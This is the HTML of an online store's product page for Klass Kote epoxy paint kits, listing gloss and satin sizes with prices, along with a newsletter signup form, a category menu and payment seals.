<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
BK118</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sizes</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684334082_1" id="variations_684334082_1">
<div class="title">
<input type="radio" name="variations_684334082_1" id="variations_684334082_1_1" checked="checked" value="1"><label for="variations_684334082_1_1">1 Pint GLOSS Kit ($89.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_684334082_1" id="variations_684334082_1_2" value="2"><label for="variations_684334082_1_2">1 Pint SATIN Kit ($89.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_684334082_1" id="variations_684334082_1_3" value="3"><label for="variations_684334082_1_3">1 Quart GLOSS Kit ($132.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_684334082_1" id="variations_684334082_1_4" value="4"><label for="variations_684334082_1_4">1 Quart SATIN KIt ($132.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_684334082_1" id="variations_684334082_1_5" value="5"><label for="variations_684334082_1_5">1/2 Gallon GLOSS Kit ($184.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_684334082_1" id="variations_684334082_1_6" value="6"><label for="variations_684334082_1_6">1/2 Gallon SATIN Kit ($184.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_684334082_1" id="variations_684334082_1_7" value="7"><label for="variations_684334082_1_7">1 Gallon GLOSS Kit ($324.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_684334082_1" id="variations_684334082_1_8" value="8"><label for="variations_684334082_1_8">1 Gallon SATIN Kit ($324.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_684334082_1" id="variations_684334082_1_9" value="9"><label for="variations_684334082_1_9">2 Gallon GLOSS Kit ($489.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_684334082_1" id="variations_684334082_1_10" value="10"><label for="variations_684334082_1_10">2 Gallon SATIN Kit ($489.95)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684334082" id="quantity_684334082" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684334082" id="addToCart_684334082" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_610433884">
</div>
</div>
</div>
        </td>
        <td class="rightcontainer" style="border-top:1px solid; border-bottom:1px solid; border-color:#193d8c;"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610433888">
<div class="space margin"><div class="space pagetext" id="pageelement_572780580">
<div class="panel"><p style="text-align: center;"><span style="font-size: medium; font-family: book antiqua,palatino;"><strong>Sign up for our Newsletter!</strong></span></p></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="space pageform" id="pageelement_572784010">
<form class="form" method="post" action="/store/3863370/product/BK118" name="form_183670" id="form_183670">
<input class="input hidden" name="formpage_183670" id="formpage_183670" value="0" type="hidden">
<input class="input hidden" name="formgoto_183670" id="formgoto_183670" type="hidden">
<div class="accountform">
<div class="formrow"><div  class="borderable forminput" id="formelement_309173" >
<img class="subheading block dynamicimage" alt="First Name" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=First+Name&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">First Name</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_309173" id="input_309173" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable forminput" id="formelement_16535604" >
<img class="subheading block dynamicimage" alt="Last Name" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Last+Name&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Last Name</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_16535604" id="input_16535604" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable forminput" id="formelement_309176" >
<img class="subheading block dynamicimage" alt="Email Address" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Email+Address&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Email Address</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_309176" id="input_309176" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable formgraphicalverifier" id="formelement_21021824" >
<img class="subheading block dynamicimage" alt="Verifier" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Verifier&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Verifier</h2>
<div class="formelementinner">For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.<table cellpadding=3 cellspacing=0
<tr>
<td><span class="label">Your Code</span></td>
<td><img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text.encrypted=0eb402ed1a524f9b&amp;cache=1768314105143"></td>
</tr>
<tr>
<td><span class="label">Enter Code</span></td>
<td><span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_21021824" id="verifier_21021824" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right last"><button class="input checkout_button button left right edge standard" name="formnext_183670" id="formnext_183670" value="Next" type="submit" style="margin-top:8px;"><div class="content">Next</div></button></td>
</tr>
</table>
</form>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_572114302"><img class="subheading block dynamicimage" alt="Page List Menu" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Page+List+Menu&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Page List Menu</h2>
<div class="list-stack" id="list_572114302">
<table>
<tr class="row first" id="element_572114302_item_421543570" previewid="element_572114302_item_421543570">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/swimming-pool-epoxy-paint">Swimming Pool Coating</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533830" previewid="element_572114302_item_421533830">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/epoxy_bathtub_paint">Bathtub (re) Finishing</a></td>
</tr>
<tr class="row" id="element_572114302_item_421533826" previewid="element_572114302_item_421533826">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/re-model-crafting-epoxy-paint">RC Model Crafting</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533832" previewid="element_572114302_item_421533832">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/garage-shop-floor-epoxy-paint">Garage and Shop Floors</a></td>
</tr>
<tr class="row" id="element_572114302_item_421543568" previewid="element_572114302_item_421543568">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/fishing-rod-and-lure-coating">Fishing Rod and Lure Coating</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421527922" previewid="element_572114302_item_421527922">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/industrial-applications">Industrial Applications for Klass Kote Epoxy Paints</a></td>
</tr>
<tr class="row" id="element_572114302_item_421533834" previewid="element_572114302_item_421533834">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/automotive-epoxy-primer">Automotive Primer</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533836" previewid="element_572114302_item_421533836">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/metal-surface-epoxy-primer">Metal and Other Surface Priming</a></td>
</tr>
<tr class="row last" id="element_572114302_item_421543572" previewid="element_572114302_item_421543572">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/boat-and-marine-applications">Boat and Marine Applications</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecode" id="pageelement_572762234" ><!-- (c) 2005, 2011. Authorize.Net is a registered trademark of CyberSource Corporation --> <center><div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="18fe49d0-ef72-42c0-8f0d-07b441182156";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net/anetseal/seal.js"></script> <a href="https://www.authorize.net/" id="AuthorizeNetText" target="_blank">Online Payment Service</a> </div> </center>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecode" id="pageelement_572760324" ><!-- Begin Official PayPal Seal --><center><a href="https://www.paypal.com/us/verified/pal=diversifiedsolutions%40earthlink%2enet" target="_blank"><img src="https://www.paypal.com/en_US/i/icon/verification_seal.gif" border="0" alt="Official PayPal Seal"></a></center><!-- End Official PayPal Seal -->
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Shopping+Basket&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Search+by+Keyword&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/store/3863370/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
    </tr>
    <tr style="background-color:#d5e5ff; border-bottom:5px solid; border-color:#d5e5ff">
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610433890">
<div class="space margin"><div class="space pagetext" id="pageelement_574091648">
</div>
<div class="space pagetext" id="pageelement_573724600">
<div class="panel"><p style="text-align: center;"><span style="font-family: tahoma,arial,helvetica,sans-serif;"><strong>Please visit our <a href="/store/3863370/sitemap">Site Map</a> to navigate our complete website</strong></span></p></div>
</div>
<div  class="space pagecode" id="pageelement_612381806" ></div><div  class="space pagepagelist" id="pageelement_6544723"><img class="subheading block dynamicimage" alt="Breadcrumb Menu List" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Breadcrumb+Menu+List&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=780&amp;stagecolor=ffffff&amp;width=780&amp;cache=1768314105143"><h2 class="subheading hide">Breadcrumb Menu List</h2>
<div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/store/3863370/epoxy_paint_home">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/paint_store">Paint Store</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/about-klasskote-epoxy-paints">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-paint-dealers">Klass Kote Dealers</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/color-formulae">Color Formulae</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/test_results">Test Results</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/faq">FAQs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-paint-links">Links</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-colors-primers">Epoxy Colors & Primers (Side-A)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy_primer_catalyst">Epoxy Catalysts (Side B), Flattener Additive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-reducer">Epoxy Reducers</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2024 - Diversified Solutions LLC, Minneapolis, Minnesota, USA<br>
	<a href="mailto:info@klasskote.com">info@klasskote.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
<script>
_gaq.push(['_trackPageview', '/newsletter-registration/page1.html']);
</script>

</body>
</html>
